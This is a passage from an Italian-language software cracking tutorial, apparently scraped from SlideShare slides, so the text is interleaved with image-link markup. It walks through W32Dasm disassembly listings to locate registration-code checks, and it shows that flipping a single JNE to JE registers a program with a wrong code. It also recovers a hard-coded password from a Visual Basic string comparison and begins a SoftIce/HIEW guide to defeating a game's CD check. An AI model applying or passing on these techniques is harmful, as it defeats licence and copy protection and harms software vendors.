

![Menu: MenuID_0086
Menu: MenuID_0086, Item: "License"
Menu: MenuID_0086, Item: "Register"
Menu: MenuID_008B
Menu: MenuID_008B
I dati precedenti si ottengono premendo il ulsante Menu Ref.
Un punto buono rimane comunque quello fornito dalla MessageBoxA che viene
utilizzato per avvertire che il codice inserito è errato.
Voglio ricordarvi che la differenza tra MessageBox e MessageBoxA è data dal
fatto che la seconda è una funzione a 32 bits.
ESEMPIO 3
Questa volta prenderemo in esame un programma al quale possono essere adottate
due soluzioni.
La prima, la più complessa, è quella di trovare l’algoritmo del codici da
inserire.
La seconda soluzione permette
deviando il flusso, modificando un
solo salto, di registrare il
software in automatico.
Si carica il software con WDASM e
si cerca di individuare le routines
di lettura del codice.
In questo caso il programma è
scritto in C e quindi sicuramente
viene usata una GetDlgItemTextA.
La ricerca risulta subito fruttuosa
in quanto vengono trovate un certo
numero di chiamate.
Tre in particolare sono quelle che
interessano.
Infatti il programma richiede tre
campi.
* Reference To: USER32.GetDlgItemTextA, Ord:00F5h
|
:0040F1CE 8B2D68374300 mov ebp, dword ptr [00433768]
:0040F1D4 6A65 push 00000065
:0040F1D6 8D5E32 lea ebx, dword ptr [esi+32]
:0040F1D9 57 push edi
:0040F1DA FFD5 call ebp
Dopo questa call è stato letto il nome
:0040F1DC 6A32 push 00000032
:0040F1DE 53 push ebx
:0040F1DF 6A66 push 00000066
:0040F1E1 57 push edi
:0040F1E2 FFD5 call ebp
Dopo questa il company
:0040F1E4 8D442410 lea eax, dword ptr [esp+10]
:0040F1E8 6800010000 push 00000100
:0040F1ED 50 push eax
* Possible Ref to Menu: MenuID_03E8, Item: "Properties"](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-411-2048.jpg)
![|
* Possible Reference to String Resource ID=00103: "Show information about the
currently selected process"
|
:0040F1EE 6A67 push 00000067
:0040F1F0 57 push edi
:0040F1F1 FFD5 call ebp
Infine questa chiamata legge il codice
:0040F1F3 8D442410 lea eax, dword ptr [esp+10]
:0040F1F7 50 push eax
Se controllate eax vedrete che contiene il codice che avete specificato.
A questo punto viene chiamata le routine che esegue la preparazione del codice.
In questo esempio non ci interesseremo della routine se non alla fine per
mostrare, o meglio suggerire, un metodo per il trace.
:0040F1F8 E8A3830000 call 004175A0
:0040F1FD 83C404 add esp, 00000004
:0040F200 8BE8 mov ebp, eax
:0040F202 56 push esi
:0040F203 E818710000 call 00416320
:0040F208 83C404 add esp, 00000004
In questo punto avviene il vero controllo.
Per registrare con un codice errato sarà sufficiente cambiare il salto JNE in
JE.
:0040F20B 3D92A71901 cmp eax, 0119A792
:0040F210 7518 jne 0040F22A
Riporto un esempio di routine in cui si cerca di capire come è stato composto il
codice.
Non cercate di seguirlo visto che il suo unico scopo è quello di dare un idea
sul come segnarvi il codice man mano che lo seguite.
Quando eseguite il trace di un codice per cercare di capire che cosa fa,
lasciate aperto il notepad e man mano che andate avanti copiateci dentro il
codice, i registri e lo stato dello stack.
Vi aiuterà a tracciare il tutto.
Ricordatevi che WDASM possiede vicino ad ogni finestra un pulsante COPY che vi
permette di copiare il testo specifico di quella window.
Date un occhiata a quanto segue anche se di fatto si tratta solo della prima
parte in quanto sarebbe inutile riportarlo tutto.
:0042DC5E 680B060000 push 0000060B
:0042DC63 57 push edi
:0042DC64 E8576D0600 call 004949C0
:0042DC69 83C664 add esi, 00000064
:0042DC6C 56 push esi
* Possible Reference to Dialog: DialogID_01AD, CONTROL_ID:03E9, ""
|
:0042DC6D 68E9030000 push 000003E9
:0042DC72 57 push edi
:0042DC73 E8486D0600 call 004949C0 --------+
:0042DC78 5F pop edi |
:0042DC79 5E pop esi |
:0042DC7A C20400 ret 0004 |](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-412-2048.jpg)
![+---------------------------------------------------+
|
V
:004949C0 55 push ebp
:004949C1 8BEC mov ebp, esp
:004949C3 56 push esi
:004949C4 57 push edi
:004949C5 8B7D08 mov edi, dword ptr [ebp+08]
:004949C8 FF750C push [ebp+0C]
:004949CB 8BCF mov ecx, edi
:004949CD E82FFEFFFF call 00494801
:004949D2 833F00 cmp dword ptr [edi], 00000000
:004949D5 8BF0 mov esi, eax
:004949D7 7428 je 00494A01
:004949D9 56 push esi
* Reference To: USER32.GetWindowTextLengthA, Ord:0140h
|
:004949DA FF15F4564B00 Call dword ptr [004B56F4]
:004949E0 8D4801 lea ecx, dword ptr [eax+01]
:004949E3 51 push ecx
:004949E4 8B4D10 mov ecx, dword ptr [ebp+10]
:004949E7 50 push eax
:004949E8 E8469DFFFF call 0048E733
:004949ED 50 push eax
:004949EE 56 push esi
* Reference To: USER32.GetWindowTextA, Ord:013Fh
|
|
| BREAKPOINT ON GETWINDOWTEXTA !!!
V
BP*:004949EF call USER32.GetWindowTextA
:004949F5 mov ecx, dword ptr [ebp+10]
Address: 01ABD7FC is Not in a Loaded Module.
char[010]:"9999999999"
DWORD:39393939, WORD:3939, BYTE:39
:004949F8 push FFFFFFFF ------------------------------------------------+
:004949FA call ECPRO.0048E70B |
| |
+---------------+ |
V |
-------------ALTRA FUNZIONE
:0048E70B push esi |
:0048E70C mov esi, ecx |
:0048E70E call ECPRO.0048E275 |
BP*:0048E713 mov eax, dword ptr [esp+08] <------------------------------- +
[esp+00000000] - 00000430 0... |
[esp+00000004] - 004949ff .II. |
[esp+00000008] - ffffffff .... <--+
^
:0048E717 cmp eax, FFFFFFFF <-------------YES------------+
:0048E71A jne 0048E724
:0048E71C push dword ptr [esi]
[esi+00000000] - 01abd7fc ....
|
Address: 01ABD7FC
char[010]:"9999999999"
DWORD:39393939, WORD:3939, BYTE:39
:0048E71E call KERNEL32.lstrlen
API int Arg00 = lstrlen(Arg01)
API Address=0048E71E, API Return Address=0048E724](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-413-2048.jpg)
![+-- Arg01 = (LPTSTR) 01abd7fc -> "9999999999"
CALL |
+-> RESULT for API lstrlen
Arg00 = (int) 0000000a (10 == LEN di 9999999999)
:0048E724 mov ecx, dword ptr [esi]
[ecx+00000000] - 39393939 9999
[ecx+00000004] - 39393939 9999
[ecx+00000008] - 00003939 99..
:0048E726 mov dword ptr [ecx-08], eax
eax=0000000a
[ecx-00000008] - 0000000a ....
[ecx-00000004] - 0000000a ....
[ecx+00000000] - 39393939 9999
[ecx+00000004] - 39393939 9999
[ecx+00000008] - 00003939 99..
:0048E729 mov ecx, dword ptr [esi]
:0048E72B 5E pop esi
:0048E72C 80240800 and byte ptr [eax+ecx], 00
:0048E730 C20400 ret 0004
------------RITORNO A CHIAMANTE
|
| RETURN
V
BP*:004949FF jmp ECPRO.00494A0C ---------------------+
:00494A01 mov eax, dword ptr [ebp+10] |
:00494A04 push dword ptr [eax] |
:00494A06 push esi | JUMP
:00494A07 call ECPRO.00492EEF |
:00494A0C pop edi <------------------------------+
:00494A0D pop esi
:00494A0E pop ebp
:00494A0F ret 000C
STATUS PRIMA DEL RETURN DEI REGISTRI
--------------------------------------
EIP=00494A0F eax=0000000a ebx=00000001
ecx=01abd7fc edx=80008d50 esi=0082f964
edi=0082f3f0 EBP=0082F41C ESP=0082F3C0
STATUS STACK STATUS ECX
[esp+00000000] - 0042dc78 x.B. [ecx+00000000]
- 39393939 9999
[esp+00000004] - 0082f3f0 .... [ecx+00000000]
- 39393939 9999
[esp+00000008] - 000003e9 .... [ecx+00000008]
- 00003939 99..
[esp+0000000C] - 0082f964 d...
[esp+00000010] - 0070050c ..p.
[esp+00000014] - 0082f900 ....
ESEMPIO CON MACCHINA VIRTUALE VISUAL BASIC
In molti punti di questo volume si è trattato l’argomento relativo ai programmi
che utilizzano la libreria di run time di Visual Basic 6.0.
In questo caso i breakpoint dovrebbero essere settati sulle funzioni di questa.
Come è stato detto alla fine del tutto anche questa libreria si aggancia alle
funzioni di user32.dll ecc. per cui nella peggire delle ipotesi si potrebbero
importare queste dll e settare i breakpoint sulle sue funzioni, ma sicuramente
questo complicherebbe la vita.
Spesso si cercano subito le ipotesi più complicate scartando quelle più ovvie e
questo molte volte è un errore.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-414-2048.jpg)
![VB 6.0 possiede funzioni per il trattamento, compresa la comparazione, di
stringhe.
Questo per dire che inizialmente si potrebbe tentare di piazzare breakpoint su
queste.
Il seguente esempio mostra un caso che è possibile risolvere cercando queste
funzioni di comparazione.
Caricato il programma con WDASM si cercano le funzioni di comparazione stringhe
in prossimità a qualche funzione che serve all’input del valore.
Cerchiamo
MSVBVM60.rtcInputBox
Esiste in due punti ma vicino al primo esiste anche una chiamata ad una funzione
di comparazione stringhe.
* Reference To: MSVBVM60.rtcInputBox, Ord:0254h
|
:00446FC1 FF15D0104000 Call dword ptr [004010D0]
:00446FC7 8BD0 mov edx, eax
:00446FC9 8D4DE8 lea ecx, dword ptr [ebp-18]
* Reference To: MSVBVM60.__vbaStrMove, Ord:0000h
|
:00446FCC FF15B8124000 Call dword ptr [004012B8]
...................
* Reference To: MSVBVM60.__vbaStrCmp, Ord:0000h
|
:00447008 8B3544114000 mov esi, dword ptr [00401144]
:0044700E 83C420 add esp, 00000020
:00447011 51 push ecx
:00447012 6840284100 push 00412840
:00447017 FFD6 call esi ; QUESTA E’ LA CHIAMATA a vbaStrCmp
:00447019 85C0 test eax, eax
:0044701B 0F8462040000 je 00447483
Le due stringhe da comparare sono piazzate nello stack prima della chiamata.
Andando ad analizzare ESP+20 (add esp, 0000020) troviamo le stringa che abbiamo
inserito come password.
00412840 è l’indirizzo della seconda stringa da comparare.
In WDASM esistono UA1 e UA2 che permettono di specificare degli indirizzi
utente.
Specificando questo indirizzo e guardando nell’apposita finestrlla il valore
puntato vediamo :
Address: 00412840 is in Module: xxxxxxxx.EXE
char[000]:"86911260"
Senza andare a creare patch riavviamo il programma e proviamo a specificare come
password il
86911260
Miracle ! Era proprio lei (o lui ... il codice).
Questo è un caso in cui se fossimo andati a cercare altro avremmo solo perso
tempo.](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-415-2048.jpg)
![ESEMPIO CON I GIOCHI BASATI SULLA PRESENZA CD
I TOOLS necessari sono SoftIce 3.24 e HIEW 5.92.
Il gioco in questione possiede una protezione cd check ovvero quel tipo che va a
vedere se il CD è inserito correttamente ogni volta che viene lanciato.
Prima di inziare ad usare SoftIce è necessario fare qualche modifica a
WINICE.DAT.
